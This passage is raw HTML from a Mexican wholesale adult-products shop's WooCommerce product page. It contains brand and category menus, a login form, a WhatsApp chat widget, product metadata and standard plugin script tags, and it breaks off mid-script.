	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/feromonas/">Feromonas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/lubricantes/">Lubricantes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/">Masajes</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aceites-para-masaje/">Aceites</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/aromaterapia/">Aromaterapia</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/sales-de-bano/">Sales De Baño</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/masajes/velas/">Velas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/pastillas/">Pastillas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://vartamayoreo.mx/categoria-producto/productos/vitrina/">Todo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5733"><a href="#" class="nav-top-link">Marcas</a>
<ul class=children>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5746"><a href="#">A-E</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37281"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adam-eve/">Adam &amp; Eve</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13086"><a href="https://vartamayoreo.mx/categoria-producto/marcas/adventure/">Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37244"><a href="https://vartamayoreo.mx/categoria-producto/marcas/after-dark/">After Dark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5577"><a href="https://vartamayoreo.mx/categoria-producto/marcas/baci/">Baci</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5578"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bathmate/">Bathmate</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5579"><a href="https://vartamayoreo.mx/categoria-producto/marcas/blush-novelties/">Blush Novelties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33041"><a href="https://vartamayoreo.mx/categoria-producto/marcas/bms-factory/">BMS Factory</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5580"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-exotics/">California Exotics</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-62180"><a href="https://vartamayoreo.mx/categoria-producto/marcas/camtoyz/">Camtoyz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13108"><a href="https://vartamayoreo.mx/categoria-producto/marcas/california-fantasies/">California Fantasies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5581"><a href="https://vartamayoreo.mx/categoria-producto/marcas/crazy-girl/">Crazy Girl</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13109"><a href="https://vartamayoreo.mx/categoria-producto/marcas/diamante/">Diamante</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-41072"><a href="https://vartamayoreo.mx/categoria-producto/marcas/digital-playground/">Digital Playground</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5582"><a href="https://vartamayoreo.mx/categoria-producto/marcas/doc-johnson/">Doc Johnson</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39965"><a href="https://vartamayoreo.mx/categoria-producto/marcas/dragon/">Dragon</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49454"><a href="https://vartamayoreo.mx/categoria-producto/marcas/durex/">Durex</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19505"><a href="https://vartamayoreo.mx/categoria-producto/marcas/envy/">Envy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38439"><a href="https://vartamayoreo.mx/categoria-producto/marcas/evolved/">Evolved</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5747"><a href="#">F-J</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13111"><a href="https://vartamayoreo.mx/categoria-producto/marcas/feel-love/">Feel Love</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13112"><a href="https://vartamayoreo.mx/categoria-producto/marcas/forplay/">Forplay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5583"><a href="https://vartamayoreo.mx/categoria-producto/marcas/hott-products/">Hott Products</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-64891"><a href="https://vartamayoreo.mx/categoria-producto/honey-play-box/">HONEY PLAY BOX</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33886"><a href="https://vartamayoreo.mx/categoria-producto/marcas/impulse/">Impulse</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5584"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ibiza/">Ibiza</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5585"><a href="https://vartamayoreo.mx/categoria-producto/marcas/icon-brands/">Icon Brands</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5586"><a href="https://vartamayoreo.mx/categoria-producto/marcas/id-lubricants/">ID Lubricants</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65019"><a href="https://vartamayoreo.mx/categoria-producto/marcas/jo/">JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5748"><a href="#">K-Ñ</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5587"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kamasutra/">Kamasutra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5588"><a href="https://vartamayoreo.mx/categoria-producto/marcas/kangaroo/">Kangaroo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5589"><a href="https://vartamayoreo.mx/categoria-producto/marcas/laid/">Laid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19517"><a href="https://vartamayoreo.mx/categoria-producto/marcas/leg-avenue/">Leg Avenue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30221"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lelo/">Lelo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5590"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lifestyles/">Lifestyles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13114"><a href="https://vartamayoreo.mx/categoria-producto/marcas/lovense/">Lovense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29690"><a href="https://vartamayoreo.mx/categoria-producto/marcas/magic-motion/">Magic Motion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5591"><a href="https://vartamayoreo.mx/categoria-producto/marcas/max-4-men/">Max 4 Men</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5592"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nacionales/">Nacionales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5593"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nass-toys/">Nass Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5594"><a href="https://vartamayoreo.mx/categoria-producto/marcas/nobu-toys/">Nobü Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5595"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ns-novelties/">NS Novelties</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5749"><a href="#">O-S</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5734"><a href="https://vartamayoreo.mx/categoria-producto/marcas/ovo/">OVO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5735"><a href="https://vartamayoreo.mx/categoria-producto/marcas/pipedream/">Pipedream</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54630"><a href="https://vartamayoreo.mx/categoria-producto/marcas/playboy/">Playboy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-44204"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rhino/">Rhino</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5736"><a href="https://vartamayoreo.mx/categoria-producto/marcas/rush/">Rush</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5737"><a href="https://vartamayoreo.mx/categoria-producto/marcas/satisfyer/">Satisfyer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13079"><a href="https://vartamayoreo.mx/categoria-producto/marcas/screaming-o/">Screaming O</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19514"><a href="https://vartamayoreo.mx/categoria-producto/marcas/seven-til-midnight/">Seven Til Midnight</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14102"><a href="https://vartamayoreo.mx/categoria-producto/marcas/shots-toys/">Shots Toys</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5738"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sico/">Sico</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19507"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sportsheet/">Sportsheets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5739"><a href="https://vartamayoreo.mx/categoria-producto/marcas/stud-100/">Stud 100</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13116"><a href="https://vartamayoreo.mx/categoria-producto/marcas/sunny-side/">Sunny Side Up</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19513"><a href="https://vartamayoreo.mx/categoria-producto/marcas/svakom/">Svakom</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5740"><a href="https://vartamayoreo.mx/categoria-producto/marcas/system-jo/">System JO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5750"><a href="#">T-Z</a>
	<ul class=nav-sidebar-ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5741"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tantra/">Tantra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32141"><a href="https://vartamayoreo.mx/categoria-producto/marcas/tenga/">Tenga</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19509"><a href="https://vartamayoreo.mx/categoria-producto/marcas/titan-gel/">Titan Gel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://vartamayoreo.mx/categoria-producto/marcas/top-cat/">Top Cat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49455"><a href="https://vartamayoreo.mx/categoria-producto/marcas/topco-sales/">Topco Sales</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5743"><a href="https://vartamayoreo.mx/categoria-producto/marcas/trojan/">Trojan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32570"><a href="https://vartamayoreo.mx/categoria-producto/marcas/viben/">Viben</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5744"><a href="https://vartamayoreo.mx/categoria-producto/marcas/we-vibe/">We Vibe</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5745"><a href="https://vartamayoreo.mx/categoria-producto/marcas/wet/">Wet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19511"><a href="https://vartamayoreo.mx/categoria-producto/marcas/whipsmart/">Whipsmart</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34133"><a href="https://vartamayoreo.mx/categoria-producto/marcas/xr-brands/">XR Brands</a></li>
	</ul>
</li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://vartamayoreo.mx/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Acceder  </span>
</a><!-- .account-login-link -->

</li>
<li class="html header-social-icons ml-0">
	    <div class="social-icons follow-icons " >
    	    	    	<a href="http://www.facebook.com/varta-mayoreo" target="_blank" data-label="Facebook"  rel="nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i>    	</a>
																										     </div>

	</li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
      

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Acceder</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Nombre de usuario o correo electrónico <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Contraseña <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="526444417b" /><input type="hidden" name="_wp_http_referer" value="/producto/back-in-black/" />				<input type="submit" class="woocommerce-Button button" name="login" value="Acceder" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Recuérdame				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://vartamayoreo.mx/mi-cuenta/lost-password/">¿Olvidaste la contraseña?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes heartBeat{0%{transform:scale(1)}14%{transform:scale(1.3)}28%{transform:scale(1)}42%{transform:scale(1.3)}70%{transform:scale(1)}}.ht_ctc_an_heartBeat{animation-name:heartBeat;animation-duration:calc(1s * 1.3);animation-duration:calc(var(1) * 1.3);animation-timing-function:ease-in-out}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-8  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<style id="ht-ctc-s8">
.ht-ctc-style-8 .s_8 .s_8_icon{order:0;margin-right:15px;;}.ht-ctc .ht-ctc-style-8:hover .s_8 svg g path{fill:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8 .ht-ctc-s8-text{color:#ffffff !important;}.ht-ctc .ht-ctc-style-8:hover .s_8{box-shadow: 0 3px 3px 0 rgba(7,6,6,.14), 0 1px 7px 0 rgba(0,0,0,.12), 0 3px 1px -1px rgba(0,0,0,.2) !important; transition: .2s ease-out !important; background-color:#26a69a !important; }</style>

<div class = "ht-ctc-style-8 ctc_s_8 ctc-analytics" >
	<span class="s_8 ctc-analytics" style="display: flex;  padding: 0 2rem;letter-spacing: .5px;transition: .2s ease-out;text-align:center; justify-content: center;align-items: center;border-radius:4px;height:36px;line-height:36px;vertical-align:middle;box-shadow:0 2px 2px 0 rgba(0,0,0,.14), 0 1px 5px 0 rgba(0,0,0,.12), 0 3px 1px -2px rgba(0,0,0,.2);box-sizing:inherit;background-color:#26a69a; overflow:hidden;">
	<span class="s_8_icon">
		<svg style="display:block;" height="24px" version="1.1" viewBox="0 0 509 512" width="24px">
        <g fill="none" fill-rule="evenodd" id="Page-1" stroke="none" stroke-width="1">
            <path style="fill: #ffffff;" d="M259.253137,0.00180389396 C121.502859,0.00180389396 9.83730687,111.662896 9.83730687,249.413175 C9.83730687,296.530232 22.9142299,340.597122 45.6254897,378.191325 L0.613226597,512.001804 L138.700183,467.787757 C174.430395,487.549184 215.522926,498.811168 259.253137,498.811168 C396.994498,498.811168 508.660049,387.154535 508.660049,249.415405 C508.662279,111.662896 396.996727,0.00180389396 259.253137,0.00180389396 L259.253137,0.00180389396 Z M259.253137,459.089875 C216.65782,459.089875 176.998957,446.313956 143.886359,424.41206 L63.3044195,450.21808 L89.4939401,372.345171 C64.3924908,337.776609 49.5608297,295.299463 49.5608297,249.406486 C49.5608297,133.783298 143.627719,39.7186378 259.253137,39.7186378 C374.871867,39.7186378 468.940986,133.783298 468.940986,249.406486 C468.940986,365.025215 374.874096,459.089875 259.253137,459.089875 Z M200.755924,146.247066 C196.715791,136.510165 193.62103,136.180176 187.380228,135.883632 C185.239759,135.781068 182.918689,135.682963 180.379113,135.682963 C172.338979,135.682963 164.002301,138.050856 158.97889,143.19021 C152.865178,149.44439 137.578667,164.09322 137.578667,194.171258 C137.578667,224.253755 159.487251,253.321759 162.539648,257.402027 C165.600963,261.477835 205.268745,324.111057 266.985579,349.682963 C315.157262,369.636141 329.460495,367.859106 340.450462,365.455539 C356.441543,361.9639 376.521811,350.186865 381.616571,335.917077 C386.711331,321.63837 386.711331,309.399797 385.184018,306.857991 C383.654475,304.305037 379.578667,302.782183 373.464955,299.716408 C367.351242,296.659552 337.288812,281.870254 331.68569,279.83458 C326.080339,277.796676 320.898622,278.418749 316.5887,284.378615 C310.639982,292.612729 304.918689,301.074268 300.180674,306.09099 C296.46161,310.02856 290.477218,310.577055 285.331175,308.389764 C278.564174,305.506821 259.516237,298.869139 236.160607,278.048627 C217.988923,261.847958 205.716906,241.83458 202.149458,235.711949 C198.582011,229.598236 201.835077,225.948292 204.584241,222.621648 C207.719135,218.824546 210.610997,216.097679 213.667853,212.532462 C216.724709,208.960555 218.432625,207.05866 220.470529,202.973933 C222.508433,198.898125 221.137195,194.690767 219.607652,191.629452 C218.07588,188.568136 205.835077,158.494558 200.755924,146.247066 Z" 
            fill="#ffffff" id="htwaicon-chat"/>
        </g>
        </svg>	</span>
	<span class="ht-ctc-s8-text s8_span ctc-analytics ctc_cta" style="height: 100%; color:#ffffff; font-size: 12px; ">
		¿Quieres saber más?	</span>
	</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;5215525695800&quot;,&quot;pre_filled&quot;:&quot;Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_heartBeat&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d32ad569a1"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://vartamayoreo.mx"}},{"@type":"ListItem","position":2,"item":{"name":"Productos","@id":"https://vartamayoreo.mx/categoria-producto/productos/"}},{"@type":"ListItem","position":3,"item":{"name":"Juguetes","@id":"https://vartamayoreo.mx/categoria-producto/productos/juguetes/"}},{"@type":"ListItem","position":4,"item":{"name":"Back In Black","@id":"https://vartamayoreo.mx/producto/back-in-black/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://vartamayoreo.mx/producto/back-in-black/#product","name":"Back In Black","url":"https://vartamayoreo.mx/producto/back-in-black/","description":"","image":"https://vartamayoreo.mx/wp-content/uploads/2024/05/evolved-back-in-black-972576_450x450.webp","sku":"844477024974","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"875.00","priceCurrency":"MXN","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://vartamayoreo.mx/producto/back-in-black/","seller":{"@type":"Organization","name":"Varta Mayoreo Distribuidora De Juguetes Sexuales","url":"https://vartamayoreo.mx"}}]}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"5215525695800","pre_filled":"Hola, Vartamayoreo.\r\n\r\n\u00a1Espero que est\u00e9s bien! Quer\u00eda saber m\u00e1s sobre c\u00f3mo puedo vender sus juguetes. \u00bfMe podr\u00edan contar un poco m\u00e1s sobre los precios, condiciones y c\u00f3mo funciona el proceso de compra al por mayor?\r\n\r\nQuedo atento a su respuesta. \u00a1Gracias!","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"From Center","ani":"ht_ctc_an_heartBeat","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que igualen tu selecci\u00f3n. Por favor escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thwvsf-public-script-js-extra">
/* <![CDATA[ */
var thwvsf_public_var = {"is_quick_view":"flatsome","clear_on_reselect":"","out_of_stock":"","show_selected_variation_name":"","choose_option_text":"Elige una opci\u00f3n","lazy_load":"","change_separator":": ","selectWoo_enable":"1"};
//# sourceURL=thwvsf-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/js/thwvsf-public.min.js?ver=2.4.2" id="thwvsf-public-script-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://vartamayoreo.mx/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.2.5" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=1.0" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.2.5" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
